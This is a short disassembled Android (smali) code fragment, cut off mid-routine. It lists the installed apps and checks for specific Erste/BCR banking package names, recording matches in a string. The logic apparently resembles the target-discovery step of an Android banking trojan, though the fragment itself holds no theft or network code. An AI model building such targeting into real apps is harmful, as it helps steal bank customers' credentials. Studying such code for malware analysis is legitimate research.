 const-string v0, ""
invoke-virtual Context->getPackageManager()PackageManager, p1
move-result-object p1
const/16 v1, 0x0080
invoke-virtual PackageManager->getInstalledApplications(I)List, p1, v1
move-result-object p1
invoke-interface List->iterator()Iterator, p1
move-result-object p1
invoke-interface Iterator->hasNext()Z, p1
move-result v1
if-eqz v1, :4396
invoke-interface Iterator->next()Object, p1
move-result-object v1
check-cast v1, ApplicationInfo
iget-object v2, v1, ApplicationInfo->packageName:String
const-string v3, "at.spardat.bcrmobile"
invoke-virtual String->equals(Object)Z, v2, v3
move-result v2
if-eqz v2, :6E
new-instance v2, StringBuilder
invoke-direct StringBuilder-><init>()V, v2
invoke-virtual StringBuilder->append(String)StringBuilder, v2, v0
const-string v0, "at.spardat.bcrmobile,"
invoke-virtual StringBuilder->append(String)StringBuilder, v2, v0
invoke-virtual StringBuilder->toString()String, v2
move-result-object v0
iget-object v2, v1, ApplicationInfo->packageName:String
const-string v3, "at.spardat.netbanking"
invoke-virtual String->equals(Object)Z, v2, v3
move-result v2
if-eqz v2, :A4